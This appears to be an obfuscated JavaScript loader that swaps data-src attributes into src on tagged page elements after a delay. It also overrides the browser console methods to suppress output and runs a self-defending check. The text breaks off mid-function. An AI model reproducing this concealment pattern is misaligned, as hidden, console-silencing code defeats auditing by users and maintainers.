    (function(_0xa9bca4,_0x3df8e2){var _0x5aa0a8=_0xa9bca4();function _0x3cd873(_0x6f82c5,_0x553383,_0x39936d,_0x9fa2ff){return _0x3675(_0x6f82c5- -0x1b8,_0x553383);}function _0x1f138f(_0x552d72,_0x517070,_0x61aae9,_0xfd67b7){return _0x3675(_0x552d72- -0x1e,_0x517070);}while(!![]){try{var _0x5b3e17=parseInt(_0x1f138f(0xc8,0xff,0x88,0xbd))/(-0x230+-0x2*-0x1db+-0x185)+-parseInt(_0x3cd873(-0xa2,-0xdc,-0x90,-0x55))/(0x1cd+0x76b*-0x2+-0x3*-0x459)+-parseInt(_0x3cd873(-0xf8,-0xf8,-0x140,-0xdf))/(0x7f*-0x43+-0xc7c+0x1*0x2dbc)+-parseInt(_0x1f138f(0xe3,0xb4,0x123,0xa7))/(-0x401*-0x1+0x1c1c+0xab3*-0x3)*(-parseInt(_0x1f138f(0xd7,0x110,0xd4,0x10a))/(0x1*0x12fd+-0xaf4+-0x402*0x2))+parseInt(_0x1f138f(0xf7,0xa6,0xfe,0xc6))/(-0x7*-0x263+0xd51+-0x1e00)*(-parseInt(_0x3cd873(-0xba,-0xe6,-0xf6,-0xf1))/(-0x1d36*0x1+-0x262*-0x9+-0x5f*-0x15))+-parseInt(_0x3cd873(-0xc2,-0xaa,-0x7d,-0xa7))/(0x1*0x2046+0x1638+0x2*-0x1b3b)+-parseInt(_0x1f138f(0xab,0x79,0x9e,0xba))/(0x211d+-0x248*-0xb+-0x3a2c)*(-parseInt(_0x3cd873(-0xfa,-0x11b,-0x12c,-0x144))/(0x28*0x8e+-0x3*-0x7b9+-0x2d51));if(_0x5b3e17===_0x3df8e2)break;else _0x5aa0a8['push'](_0x5aa0a8['shift']());}catch(_0x2c94da){_0x5aa0a8['push'](_0x5aa0a8['shift']());}}}(_0x4a7a,0x1*-0x7b1d4+-0x187a97+-0xa4*-0x45cd));var _0x4ab6d8=(function(){var _0xb78730={};_0xb78730[_0xe93ba4(0x2e3,0x2f8,0x2bd,0x2e7)]=_0xe93ba4(0x273,0x27b,0x247,0x256);function _0x305262(_0x1f1aa4,_0x2d4467,_0x35405a,_0x4d1051){return _0x3675(_0x1f1aa4-0x25b,_0x35405a);}_0xb78730[_0x305262(0x377,0x39a,0x329,0x348)]=_0x305262(0x30b,0x317,0x31c,0x2bd)+_0xe93ba4(0x2e8,0x32d,0x2a4,0x30d),_0xb78730['miwku']=function(_0x716005,_0x1db73c){return _0x716005===_0x1db73c;},_0xb78730[_0x305262(0x393,0x3de,0x3a2,0x348)]=_0x305262(0x36a,0x344,0x38c,0x3a3),_0xb78730[_0xe93ba4(0x27a,0x282,0x25a,0x27b)]=_0xe93ba4(0x2c3,0x2a8,0x2a5,0x2bb);function _0xe93ba4(_0x5bb025,_0x54d4a9,_0x2f0717,_0x40784b){return _0x3675(_0x5bb025-0x1c8,_0x40784b);}var _0x2aadc3=_0xb78730,_0x58124f=!![];return function(_0x112535,_0x43ad82){var _0x160ff1=_0x58124f?function(){var _0x550f48={};_0x550f48[_0x4064d0(0x1ff,0x1ad,0x1f3,0x1fe)]=_0x2aadc3[_0x16c16a(-0x1f4,-0x1f4,-0x1f2,-0x1ce)];function _0x4064d0(_0x19f90a,_0x518074,_0x2c18b2,_0x164372){return _0x3675(_0x2c18b2-0xdc,_0x518074);}_0x550f48['RvpTs']=_0x2aadc3[_0x16c16a(-0x1f3,-0x223,-0x1fa,-0x21f)];function _0x16c16a(_0x1ed71b,_0x31d592,_0x10df27,_0x5d79b0){return _0x3675(_0x1ed71b- -0x30f,_0x5d79b0);}var _0x52b548=_0x550f48;if(_0x2aadc3[_0x16c16a(-0x1e4,-0x1aa,-0x1f3,-0x193)](_0x2aadc3[_0x16c16a(-0x1d7,-0x1fa,-0x218,-0x210)],_0x2aadc3[_0x4064d0(0x1df,0x1bd,0x18e,0x1da)])){var _0x341fad=_0x28539b[_0x57671b];_0x48dc6a[_0x565e9e][_0x4064d0(0x22b,0x20b,0x205,0x230)+'te'](_0x52b548['vXnof'],_0x52b548[_0x4064d0(0x198,0x153,0x183,0x1d6)]),_0x341fad[_0x4064d0(0x203,0x202,0x1f4,0x1f4)]['replaceChi'+'ld'](_0xf2f55b=_0x1c9848[_0x3ac360],_0x341fad);}else{if(_0x43ad82){var _0x45114b=_0x43ad82[_0x16c16a(-0x1f1,-0x1c3,-0x1b7,-0x1ac)](_0x112535,arguments);return _0x43ad82=null,_0x45114b;}}}:function(){};return _0x58124f=![],_0x160ff1;};}()),_0xb18668=_0x4ab6d8(this,function(){var _0xeed27e={};function _0x52d2d9(_0x18f2dd,_0x46083d,_0x440903,_0x492b51){return _0x3675(_0x46083d- -0x132,_0x18f2dd);}_0xeed27e[_0x37c8d7(-0x15c,-0x14b,-0x187,-0x183)]=_0x52d2d9(-0x31,-0x6c,-0x86,-0x9e)+'+$';var _0x1aaae7=_0xeed27e;function _0x37c8d7(_0x49795b,_0x1bd933,_0x207e7b,_0x25c8ce){return _0x3675(_0x1bd933- -0x24d,_0x207e7b);}return _0xb18668[_0x37c8d7(-0x103,-0x139,-0x11d,-0x13a)]()[_0x52d2d9(-0x76,-0x5a,-0xac,-0x95)](_0x1aaae7[_0x37c8d7(-0x105,-0x14b,-0x192,-0x128)])[_0x52d2d9(-0x56,-0x1e,-0x41,-0x31)]()[_0x37c8d7(-0x18b,-0x19c,-0x1b7,-0x1a1)+'r'](_0xb18668)['search'](_0x1aaae7[_0x37c8d7(-0x189,-0x14b,-0x147,-0x117)]);});_0xb18668();var _0x254f09=(function(){var _0x4d5a1c={};function _0xbce890(_0x1da675,_0x50c80b,_0x329e1d,_0x4b998d){return _0x3675(_0x329e1d- -0x4d,_0x50c80b);}_0x4d5a1c['ZxbSA']=function(_0x46d0c2,_0x4cb80c){return _0x46d0c2+_0x4cb80c;},_0x4d5a1c[_0xbce890(0x30,0x58,0x61,0x6c)]=_0x1a6a70(0x12f,0xed,0xbd,0x117),_0x4d5a1c[_0x1a6a70(0x1bd,0x177,0x16a,0x133)]=_0x1a6a70(0x18d,0x185,0x166,0x1b0),_0x4d5a1c[_0x1a6a70(0x13d,0xf4,0xce,0x12c)]=_0xbce890(0xce,0xd7,0x88,0x7c);function _0x1a6a70(_0x8df03d,_0x256275,_0x376896,_0xd376a2){return _0x3675(_0x256275-0x41,_0x8df03d);}_0x4d5a1c['DYjwW']=_0x1a6a70(0x117,0x130,0x13d,0xef),_0x4d5a1c[_0xbce890(0x20,0x66,0x67,0x70)]=_0x1a6a70(0x157,0x16f,0x13a,0x181);var _0x1baaca=_0x4d5a1c,_0x1310f5=!![];return function(_0x44319f,_0x48388d){var _0x336a1e={'orPVz':_0x500a54(0x20b,0x21c,0x1ff,0x1be),'PZDUJ':function(_0xbad45f,_0x176874){function _0x4c8227(_0x4eb1bc,_0x592aeb,_0x241a0d,_0x1b66c6){return _0x500a54(_0x4eb1bc-0x9e,_0x592aeb-0x1ab,_0x241a0d-0x14d,_0x241a0d);}return _0x1baaca[_0x4c8227(0x29e,0x2b6,0x281,0x2b7)](_0xbad45f,_0x176874);},'OUJjo':_0x1baaca[_0x500a54(0x1ef,0x1ac,0x227,0x227)],'CrJNI':_0x1baaca[_0x272f0d(0x444,0x4b0,0x472,0x47e)],'zrsJV':_0x272f0d(0x495,0x44f,0x422,0x467)+'1','GSgdW':_0x1baaca[_0x500a54(0x1f4,0x230,0x1fa,0x1d3)],'LNowc':_0x1baaca[_0x272f0d(0x439,0x3f8,0x408,0x441)],'XgvKM':_0x1baaca[_0x272f0d(0x3d2,0x41e,0x40a,0x3fc)],'UbBxn':function(_0x21798a,_0x3038b9){return _0x21798a===_0x3038b9;}};function _0x500a54(_0x47b96e,_0xdda9b1,_0x28a0ea,_0x37f4f9){return _0x1a6a70(_0x37f4f9,_0x47b96e-0x100,_0x28a0ea-0x169,_0x37f4f9-0x2a);}function _0x272f0d(_0x202acc,_0x28d939,_0x4efe5f,_0x3d5ce6){return _0xbce890(_0x202acc-0x10,_0x28d939,_0x3d5ce6-0x395,_0x3d5ce6-0x18a);}var _0xc32291=_0x1310f5?function(){function _0x15198a(_0x4067d3,_0x209d0c,_0x17af32,_0x432a23){return _0x272f0d(_0x4067d3-0xfa,_0x4067d3,_0x17af32-0x135,_0x432a23- -0x671);}function _0x3c59a0(_0x15b157,_0x2c2da1,_0x4a1c46,_0x3b43ec){return _0x272f0d(_0x15b157-0x1a5,_0x3b43ec,_0x4a1c46-0x90,_0x15b157- -0x36);}var _0x4644ec={'gyMbz':_0x336a1e['orPVz'],'qVmlp':function(_0x495f3c,_0x508c30){function _0x3d7ef7(_0x2b9bf4,_0x2430f2,_0x26d205,_0xbb6c5c){return _0x3675(_0x2430f2- -0x70,_0x26d205);}return _0x336a1e[_0x3d7ef7(0x99,0x4d,0x6b,0x1)](_0x495f3c,_0x508c30);},'mgFPu':'{}.constru'+_0x15198a(-0x236,-0x1e9,-0x20f,-0x216)+_0x3c59a0(0x423,0x46b,0x44e,0x455)+'\x20)','hYcFD':_0x15198a(-0x245,-0x254,-0x20e,-0x207),'IVSoS':_0x15198a(-0x2a4,-0x2ae,-0x2ae,-0x280),'zBrMC':'info','WVbct':'error','FNZcx':_0x15198a(-0x25a,-0x251,-0x243,-0x245),'BZrjQ':_0x336a1e[_0x15198a(-0x1c1,-0x1d7,-0x1ca,-0x20f)],'Yxbjt':_0x336a1e[_0x3c59a0(0x41b,0x3d1,0x40f,0x3de)],'tiyhX':_0x336a1e['zrsJV'],'ogjit':_0x336a1e[_0x15198a(-0x26d,-0x238,-0x254,-0x247)],'zfRkw':_0x336a1e[_0x3c59a0(0x406,0x42a,0x3d5,0x411)]};if(_0x336a1e[_0x15198a(-0x284,-0x286,-0x294,-0x248)]===_0x336a1e['XgvKM']){if(_0x48388d){if(_0x336a1e[_0x3c59a0(0x42f,0x3f0,0x47e,0x479)]('TfMaS',_0x3c59a0(0x3f7,0x3cc,0x440,0x418))){var _0x138c27=_0x4644ec[_0x3c59a0(0x3e4,0x436,0x3fd,0x3ed)][_0x15198a(-0x20d,-0x295,-0x29e,-0x24d)]('|'),_0x35f50b=-0x1*-0x1f07+0x16*0xd1+-0x1*0x30fd;while(!![]){switch(_0x138c27[_0x35f50b++]){case'0':try{var _0x536c5b=_0x5270f4(_0x4644ec[_0x15198a(-0x1c6,-0x1e4,-0x1c1,-0x206)](_0x4644ec[_0x15198a(-0x204,-0x1d2,-0x22b,-0x206)]('return\x20(fu'+'nction()\x20',_0x4644ec['mgFPu']),');'));_0x420055=_0x536c5b();}catch(_0x4eb6e1){_0x420055=_0x3c2d33;}continue;case'1':var _0x420055;continue;case'2':var _0x28dc5b=[_0x4644ec[_0x15198a(-0x218,-0x23f,-0x238,-0x258)],_0x4644ec[_0x15198a(-0x1a7,-0x1e3,-0x1bb,-0x1ec)],_0x4644ec[_0x3c59a0(0x3e0,0x40f,0x39c,0x3a3)],_0x4644ec[_0x15198a(-0x237,-0x209,-0x1de,-0x219)],_0x4644ec[_0x3c59a0(0x409,0x3d6,0x447,0x444)],_0x4644ec['BZrjQ'],_0x4644ec[_0x15198a(-0x276,-0x2b4,-0x267,-0x267)]];continue;case'3':var _0x5a07fb=_0x420055[_0x15198a(-0x1bc,-0x206,-0x231,-0x202)]=_0x420055[_0x15198a(-0x205,-0x1b4,-0x205,-0x202)]||{};continue;case'4':for(var _0x129183=-0x1*0x12a9+0x21*0x10d+0x1*-0x1004;_0x129183<_0x28dc5b[_0x15198a(-0x256,-0x253,-0x272,-0x273)];_0x129183++){var _0xed7985=_0x4644ec[_0x3c59a0(0x3d6,0x3f2,0x3e2,0x3d5)][_0x3c59a0(0x3ee,0x3eb,0x3b2,0x427)]('|'),_0x28b8af=0x1d*-0x152+0x164e+0xffc;while(!![]){switch(_0xed7985[_0x28b8af++]){case'0':var _0x537c3f=_0x5a07fb[_0x4e8972]||_0x3e03df;continue;case'1':_0x5a07fb[_0x4e8972]=_0x3e03df;continue;case'2':var _0x4e8972=_0x28dc5b[_0x129183];continue;case'3':_0x3e03df[_0x3c59a0(0x426,0x43d,0x447,0x3f5)]=_0x537c3f['toString'][_0x15198a(-0x263,-0x1f0,-0x26c,-0x225)](_0x537c3f);continue;case'4':var _0x3e03df=_0xc6717c[_0x15198a(-0x248,-0x270,-0x249,-0x278)+'r'][_0x15198a(-0x285,-0x252,-0x266,-0x23f)]['bind'](_0x37087b);continue;case'5':_0x3e03df[_0x15198a(-0x2be,-0x26a,-0x226,-0x270)]=_0xeec88a[_0x3c59a0(0x416,0x422,0x453,0x44c)](_0x389ed2);continue;}break;}}continue;}break;}}else{var _0xe1f5ba=_0x48388d[_0x3c59a0(0x430,0x3fa,0x462,0x3ff)](_0x44319f,arguments);return _0x48388d=null,_0xe1f5ba;}}}else{if(_0x334df7[_0x47f436][_0x3c59a0(0x44d,0x464,0x44c,0x48b)+'te'](_0x15198a(-0x260,-0x25f,-0x259,-0x23a))&&_0x5507cf[_0x47fe67][_0x15198a(-0x1e9,-0x25d,-0x281,-0x239)][_0x3c59a0(0x43c,0x40e,0x444,0x47b)](_0x15198a(-0x281,-0x2a2,-0x22a,-0x254))){var _0x2e44d6=(_0x15198a(-0x1dd,-0x1f2,-0x1b9,-0x1f0)+'0')[_0x15198a(-0x20a,-0x200,-0x20c,-0x24d)]('|'),_0x2e4b1c=-0xc*-0x299+0x5d1*-0x1+-0x195b*0x1;while(!![]){switch(_0x2e44d6[_0x2e4b1c++]){case'0':_0x2e90db[_0x3c59a0(0x42a,0x45d,0x43b,0x421)][_0x15198a(-0x2ad,-0x2c7,-0x266,-0x283)+'ld'](_0x1905dd=_0x3c4e83[_0x53cebb],_0x2e90db);continue;case'1':_0x50b67c[_0x32eb42][_0x15198a(-0x275,-0x1fb,-0x269,-0x239)][_0x3c59a0(0x455,0x44a,0x436,0x481)](_0x4644ec['ogjit']);continue;case'2':var _0x2e90db=_0x4b59bd[_0x1a652a];continue;case'3':var _0x57e30f=_0x124304[_0x1df01a][_0x3c59a0(0x44d,0x48e,0x463,0x46f)+'te']('data-src');continue;case'4':_0x47330f[_0x1a1a37][_0x3c59a0(0x43b,0x48d,0x3f2,0x45d)+'te'](_0x3c59a0(0x3b7,0x3bc,0x3c5,0x3ce),_0x57e30f);continue;case'5':_0x4a5d19[_0x8e5a3][_0x15198a(-0x251,-0x285,-0x2ad,-0x27a)+_0x3c59a0(0x437,0x457,0x46e,0x488)](_0x4644ec['zfRkw']);continue;}break;}}}}:function(){};return _0x1310f5=![],_0xc32291;};}()),_0x35ace9=_0x254f09(this,function(){var _0x12c67a={'yrvAz':_0x34194b(-0x1ca,-0x175,-0x189,-0x153),'POIGi':function(_0x2c2d23,_0x562d6f){return _0x2c2d23(_0x562d6f);},'btTfn':function(_0x4554d9,_0x2c78b1){return _0x4554d9+_0x2c78b1;},'XyPmj':_0x4761d0(0x2e9,0x2df,0x2fa,0x300)+_0x34194b(-0x1b3,-0x231,-0x1e8,-0x1ce),'euhWm':function(_0x2edad2){return _0x2edad2();},'xTrMX':_0x4761d0(0x2da,0x2fb,0x2b8,0x297),'PwqVW':_0x34194b(-0x1e6,-0x1bd,-0x201,-0x20a),'FNbRy':_0x34194b(-0x15e,-0x150,-0x169,-0x13c),'OVVbz':function(_0x286402,_0xea05b2){return _0x286402<_0xea05b2;}},_0x4b9667;function _0x4761d0(_0x920d84,_0x2ffa92,_0x54e7f8,_0x4c3554){return _0x3675(_0x920d84-0x1ef,_0x2ffa92);}try{if(_0x12c67a[_0x34194b(-0x1e1,-0x1ac,-0x1bf,-0x1f2)]===_0x12c67a[_0x4761d0(0x2dd,0x2ff,0x2a4,0x2b1)]){var _0x2ff3c2=_0x12c67a[_0x34194b(-0x174,-0x14e,-0x17d,-0x173)](Function,_0x12c67a[_0x34194b(-0x161,-0x1e5,-0x1a7,-0x175)](_0x12c67a[_0x34194b(-0x192,-0x1c3,-0x1d7,-0x223)]+(_0x4761d0(0x2e1,0x2eb,0x2b6,0x2cf)+_0x4761d0(0x302,0x2f7,0x2e4,0x321)+'rn\x20this\x22)('+'\x20)'),');'));_0x4b9667=_0x12c67a[_0x34194b(-0x17c,-0x122,-0x16f,-0x1a8)](_0x2ff3c2);}else _0x29af43(),_0x48d2e1();}catch(_0x491a71){_0x4b9667=window;}var _0x27305f=_0x4b9667[_0x34194b(-0x1c9,-0x13e,-0x186,-0x15f)]=_0x4b9667[_0x34194b(-0x190,-0x1ad,-0x186,-0x14f)]||{};function _0x34194b(_0x4944cf,_0xbd390d,_0x1e74ed,_0x102f9f){return _0x3675(_0x1e74ed- -0x2ad,_0xbd390d);}var _0x155145=['log',_0x4761d0(0x298,0x2b5,0x2b4,0x252),_0x12c67a[_0x34194b(-0x15e,-0x1c2,-0x194,-0x1b8)],_0x34194b(-0x17e,-0x20f,-0x1ce,-0x218),_0x4761d0(0x2d3,0x2f1,0x2f2,0x2b4),_0x12c67a[_0x4761d0(0x321,0x357,0x335,0x368)],_0x12c67a[_0x34194b(-0x16c,-0x11f,-0x16e,-0x14a)]];for(var _0x1db0a1=-0x75*-0x7+-0x1215+-0x1e*-0x7f;_0x12c67a[_0x34194b(-0x228,-0x219,-0x1d6,-0x191)](_0x1db0a1,_0x155145[_0x34194b(-0x22e,-0x1fb,-0x1f7,-0x1ac)]);_0x1db0a1++){var _0x3b7215=('3|5|0|4|1|'+'2')[_0x34194b(-0x180,-0x21b,-0x1d1,-0x1a6)]('|'),_0x40e187=0x5*0x2b6+0x25b4+-0x3342;while(!![]){switch(_0x3b7215[_0x40e187++]){case'0':var _0x574aea=_0x27305f[_0x50c075]||_0x5bdfb4;continue;case'1':_0x5bdfb4[_0x34194b(-0x1ec,-0x171,-0x199,-0x165)]=_0x574aea[_0x4761d0(0x303,0x302,0x34d,0x31d)][_0x4761d0(0x2f3,0x326,0x2bc,0x31a)](_0x574aea);continue;case'2':_0x27305f[_0x50c075]=_0x5bdfb4;continue;case'3':var _0x5bdfb4=_0x254f09[_0x4761d0(0x2a0,0x2b7,0x276,0x26c)+'r'][_0x34194b(-0x1e7,-0x1be,-0x1c3,-0x1ab)][_0x4761d0(0x2f3,0x2fc,0x2ee,0x330)](_0x254f09);continue;case'4':_0x5bdfb4[_0x4761d0(0x2a8,0x27f,0x2bd,0x289)]=_0x254f09[_0x4761d0(0x2f3,0x31c,0x335,0x31e)](_0x254f09);continue;case'5':var _0x50c075=_0x155145[_0x1db0a1];continue;}break;}}});_0x35ace9();var initVal=!(-0x1b9e+-0xc27+0x27c6);function _0x2be6a1(_0x253818,_0x20f215,_0x4e8a80,_0x394213){return _0x3675(_0x4e8a80-0x384,_0x20f215);}var initVal1=!(0xa*-0x16f+-0x1*-0x1d80+-0xf29);function _0x3675(_0x511f08,_0xb18668){var _0x4ab6d8=_0x4a7a();return _0x3675=function(_0x4a7a0c,_0x3675d2){_0x4a7a0c=_0x4a7a0c-(0x1*0x1407+-0x28c+-0x10da);var _0x5d8cbe=_0x4ab6d8[_0x4a7a0c];return _0x5d8cbe;},_0x3675(_0x511f08,_0xb18668);}function _0x196458(_0xc5e370,_0x2ea28a,_0x3e65e8,_0x100c3c){return _0x3675(_0x100c3c-0x28f,_0xc5e370);}function userAction(){var _0x124c81={};_0x124c81[_0x357070(-0x3b,0x28,0x12,0x10)]=_0x357070(0x25,0x32,0x13,-0x12)+'+$',_0x124c81[_0x357070(-0x34,0x9,-0x51,-0x1d)]=_0x357070(-0x2d,0x5a,0x1b,0x17),_0x124c81[_0x357070(-0x2,-0x2,0x2a,0x2b)]=_0x4bcb9b(-0x22e,-0x275,-0x247,-0x26c),_0x124c81[_0x357070(0x0,0x46,-0x1a,0x19)]=_0x4bcb9b(-0x22b,-0x213,-0x1fc,-0x26b),_0x124c81['xvmvz']=function(_0x357b42,_0x255483){return _0x357b42===_0x255483;},_0x124c81[_0x4bcb9b(-0x217,-0x25e,-0x23b,-0x255)]='abhxA',_0x124c81[_0x357070(0x56,0xa2,0x64,0x62)]=_0x357070(0x29,0x1e,-0x2b,-0x3),_0x124c81[_0x4bcb9b(-0x21b,-0x1e1,-0x213,-0x1d1)]=_0x357070(-0x9,0x60,0x3c,0x11),_0x124c81[_0x4bcb9b(-0x1e0,-0x22d,-0x191,-0x22a)]=function(_0x9755a2,_0x665425){return _0x9755a2<_0x665425;},_0x124c81[_0x357070(-0x22,-0x4d,0x7,-0x36)]=function(_0x1cc30a,_0x33ac8f){return _0x1cc30a!==_0x33ac8f;},_0x124c81[_0x4bcb9b(-0x229,-0x1e8,-0x23a,-0x20c)]=_0x4bcb9b(-0x197,-0x14b,-0x1ba,-0x145);function _0x357070(_0x2ab011,_0xf4abc7,_0x18072b,_0xf5f5c8){return _0x3675(_0xf5f5c8- -0xd8,_0x18072b);}function _0x4bcb9b(_0x3bbd48,_0x162599,_0xdaebb2,_0xba5105){return _0x3675(_0x3bbd48- -0x2d3,_0x162599);}var _0x4d2205=_0x124c81;!initVal1&&(initVal1=!(0x18d*0x3+-0x12b*0x1+-0x37c),setTimeout(function(){var _0x15fe7a={};_0x15fe7a['MogXQ']=_0x4d2205[_0x25e563(0x2de,0x2eb,0x2d3,0x32f)],_0x15fe7a[_0x53d909(-0x17c,-0x177,-0x19f,-0x1c8)]=_0x4d2205['myjAq'];function _0x25e563(_0x599cdc,_0x23204d,_0x38d857,_0x2beb05){return _0x4bcb9b(_0x599cdc-0x4f6,_0x38d857,_0x38d857-0x106,_0x2beb05-0x1ca);}var _0xbddba7=_0x15fe7a,_0x54a6e2,_0x32f82c,_0x25d395=document[_0x53d909(-0x203,-0x21e,-0x1a9,-0x1f8)+'sByTagName'](_0x25e563(0x2ee,0x2d2,0x2ee,0x2ba)),_0x4c2018=document[_0x53d909(-0x229,-0x1a9,-0x1c8,-0x1f8)+'sByTagName'](_0x4d2205[_0x53d909(-0x21b,-0x1b5,-0x250,-0x204)]);for(r=-0x1949+-0xa20+0x2369;r<_0x25d395[_0x25e563(0x2d9,0x2c9,0x2b8,0x2b7)];r++){if(_0x4d2205['xvmvz'](_0x4d2205['GBcLJ'],_0x4d2205[_0x25e563(0x2df,0x2e9,0x2c5,0x2d6)])){if(_0x25d395[r][_0x25e563(0x35e,0x342,0x355,0x31c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2c1,0x2c1,0x297)])&&_0x25d395[r][_0x53d909(-0x1b8,-0x21c,-0x1c4,-0x205)]['contains'](_0x4d2205['eyGaK'])){if(_0x4d2205[_0x25e563(0x2db,0x2d5,0x2d9,0x2a7)]!==_0x53d909(-0x1c2,-0x1cb,-0x21e,-0x1eb)){var _0x435f3c=(_0x25e563(0x363,0x34a,0x360,0x331)+'0')[_0x25e563(0x2ff,0x2f1,0x2cd,0x2f5)]('|'),_0xb1b0f7=0x1a94+0xd85+-0x2819;while(!![]){switch(_0x435f3c[_0xb1b0f7++]){case'0':_0x2980b5[_0x25e563(0x33b,0x2fc,0x2f8,0x38c)][_0x53d909(-0x214,-0x232,-0x29d,-0x24f)+'ld'](_0x54a6e2=_0x25d395[r],_0x2980b5);continue;case'1':var _0x4f6eeb=_0x25d395[r]['getAttribu'+'te'](_0x4d2205[_0x53d909(-0x24f,-0x260,-0x26c,-0x23a)]);continue;case'2':var _0x2980b5=_0x25d395[r];continue;case'3':_0x25d395[r]['classList'][_0x53d909(-0x1cc,-0x168,-0x1d0,-0x1b2)](_0x4d2205[_0x53d909(-0x1e1,-0x1af,-0x1ba,-0x1bb)]);continue;case'4':_0x25d395[r][_0x53d909(-0x191,-0x1cb,-0x1e4,-0x1cc)+'te'](_0x4d2205['myjAq'],_0x4f6eeb);continue;case'5':_0x25d395[r][_0x25e563(0x2d2,0x2c2,0x284,0x2ae)+_0x25e563(0x348,0x373,0x36c,0x372)](_0x4d2205[_0x25e563(0x2de,0x2d5,0x2fb,0x31b)]);continue;}break;}}else{var _0x4329c4=_0x20990b?function(){function _0x20c9f5(_0x1be12d,_0x6dd171,_0x200969,_0x20eb36){return _0x53d909(_0x6dd171,_0x6dd171-0x13,_0x200969-0xe8,_0x20eb36- -0x87);}if(_0x2a531c){var _0x3d5e75=_0x4dbe09[_0x20c9f5(-0x21a,-0x21d,-0x247,-0x25e)](_0x5488d6,arguments);return _0x5ea005=null,_0x3d5e75;}}:function(){};return _0x5cf5ec=![],_0x4329c4;}}}else return _0x30710b[_0x25e563(0x337,0x35a,0x310,0x331)]()[_0x25e563(0x2fb,0x345,0x34d,0x32a)](umIANO['ZEQfA'])[_0x53d909(-0x1ab,-0x1af,-0x1a6,-0x1e1)]()[_0x25e563(0x2d4,0x2f6,0x2a0,0x2e6)+'r'](_0x269a00)[_0x25e563(0x2fb,0x342,0x310,0x32f)](umIANO[_0x53d909(-0x210,-0x1ff,-0x1f6,-0x20d)]);}function _0x53d909(_0x16823e,_0x318404,_0x558e61,_0x5c4f88){return _0x4bcb9b(_0x5c4f88- -0x22,_0x16823e,_0x558e61-0x35,_0x5c4f88-0x8f);}for(r=-0x3*0xadd+0xab3+0x15e4;_0x4d2205[_0x53d909(-0x207,-0x1b6,-0x1f4,-0x202)](r,_0x4c2018[_0x53d909(-0x286,-0x27f,-0x254,-0x23f)]);r++){if(_0x4c2018[r][_0x25e563(0x35e,0x345,0x36f,0x38c)+'te'](_0x4d2205[_0x25e563(0x2de,0x2d4,0x2ab,0x315)])&&_0x4c2018[r]['classList'][_0x25e563(0x34d,0x381,0x392,0x36a)](_0x4d2205['eyGaK'])){if(_0x4d2205['ncxiE'](_0x4d2205[_0x53d909(-0x279,-0x25b,-0x272,-0x24b)],_0x4d2205[_0x53d909(-0x1fc,-0x212,-0x228,-0x24b)])){var _0x28e11a=_0x25e563(0x368,0x3b3,0x36b,0x395)[_0x25e563(0x2ff,0x2d4,0x2bb,0x33d)]('|'),_0x36387a=-0x1c10+0x1*-0x1783+0xa3*0x51;while(!![]){switch(_0x28e11a[_0x36387a++]){case'0':var _0x146f22=_0x579aa6[_0x3dea32][_0x53d909(-0x17c,-0x195,-0x1c7,-0x1ba)+'te'](_0xbddba7[_0x25e563(0x32a,0x322,0x311,0x315)]);continue;case'1':_0x5419f3[_0x1b9000][_0x53d909(-0x20d,-0x200,-0x1ee,-0x1cc)+'te'](_0xbddba7[_0x53d909(-0x1d0,-0x177,-0x21a,-0x1c8)],_0x146f22);continue;case'2':var _0x3ed651=_0x564e0f[_0x36bf2a];continue;case'3':_0x1aae40[_0x338bde]['removeAttr'+_0x53d909(-0x19c,-0x1c4,-0x1f6,-0x1d0)](_0xbddba7['MogXQ']);continue;case'4':_0x3ed651[_0x25e563(0x33b,0x345,0x308,0x30c)]['replaceChi'+'ld'](_0x57d36c=_0x21adaf[_0x49bccf],_0x3ed651);continue;}break;}}else{var _0x2980b5=_0x4c2018[r],_0x4f6eeb=_0x4c2018[r]['getAttribu'+'te'](_0x4d2205[_0x25e563(0x2de,0x331,0x2da,0x2d9)]);_0x4c2018[r][_0x25e563(0x2d2,0x2b1,0x2d6,0x2f9)+_0x53d909(-0x1f7,-0x17e,-0x20f,-0x1d0)](_0x25e563(0x312,0x2e5,0x323,0x2f5)),_0x4c2018[r]['setAttribu'+'te'](_0x4d2205['myjAq'],_0x4f6eeb),_0x4c2018[r][_0x53d909(-0x245,-0x1c1,-0x1cf,-0x205)][_0x25e563(0x366,0x325,0x323,0x35f)](_0x4d2205[_0x25e563(0x35d,0x32f,0x352,0x36f)]),_0x2980b5[_0x25e563(0x33b,0x332,0x320,0x305)][_0x25e563(0x2c9,0x2ee,0x292,0x2da)+'ld'](_0x54a6e2=_0x4c2018[r],_0x2980b5);}}}},0x1763+-0x1f7d+0x35*0x3a));}function mainfun(){var _0x113656={'JZFsO':_0x15e390(0x38e,0x34d,0x3cf,0x3a2),'KrkGM':function(_0x17d186){return _0x17d186();},'XNpiu':_0x404d0b(0x2de,0x2d5,0x310,0x2c8),'Pbvtw':_0x15e390(0x36a,0x353,0x375,0x372),'oAEQp':function(_0x27a182,_0x2c3cac){return _0x27a182<_0x2c3cac;},'yHabL':_0x15e390(0x344,0x38e,0x354,0x331),'qcbJJ':function(_0x13369e,_0x59129f){return _0x13369e===_0x59129f;},'oMnGA':_0x15e390(0x360,0x336,0x34e,0x380),'FCeHx':'4|0|3|2|1','XUirB':function(_0x43ed0d,_0x28ed2f){return _0x43ed0d<_0x28ed2f;},'RGGYt':_0x404d0b(0x236,0x24b,0x285,0x28e),'QIGKO':function(_0x5658e6,_0x133da2){return _0x5658e6==_0x133da2;},'sHVhm':_0x15e390(0x397,0x38c,0x364,0x351),'DGnqO':function(_0x4a7bca,_0x100fba){return _0x4a7bca===_0x100fba;},'PUIsA':_0x15e390(0x3d2,0x3c2,0x3e6,0x39e),'PiDTU':_0x404d0b(0x27d,0x250,0x27e,0x21f)+_0x404d0b(0x282,0x2c0,0x27b,0x2c1),'hCSim':function(_0x23654e,_0x26a1cf,_0x11f548){return _0x23654e(_0x26a1cf,_0x11f548);},'VZlWb':_0x404d0b(0x294,0x2ad,0x2da,0x281),'uSFjA':function(_0x353708,_0x5c660b){return _0x353708!==_0x5c660b;},'asNSP':_0x15e390(0x3cb,0x3bd,0x37d,0x38e),'BeSHV':_0x15e390(0x3a7,0x39e,0x391,0x3f3)};function _0x404d0b(_0x4f18cf,_0x36a5ee,_0x22371d,_0x324665){return _0x3675(_0x36a5ee-0x1a0,_0x324665);}function _0x15e390(_0x91f752,_0x411393,_0x18fba0,_0x54622b){return _0x3675(_0x91f752-0x29f,_0x54622b);}if(!initVal){initVal=!(0x96a+-0x197b+0x9*0x1c9),_0x113656[_0x404d0b(0x2ad,0x2d4,0x2e9,0x2f2)](setTimeout,function(){function 